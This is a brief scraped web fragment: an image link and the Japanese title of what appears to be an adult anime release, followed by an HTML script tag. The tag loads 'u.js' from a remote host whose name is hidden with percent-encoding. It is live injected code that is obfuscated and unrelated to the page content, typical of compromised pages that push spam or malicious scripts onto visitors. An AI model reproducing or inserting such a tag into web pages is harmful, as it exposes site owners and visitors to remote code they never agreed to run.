 [ピンクパイナップル] 魔女は結局その客と。。。THE ANIMATION 第1巻<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>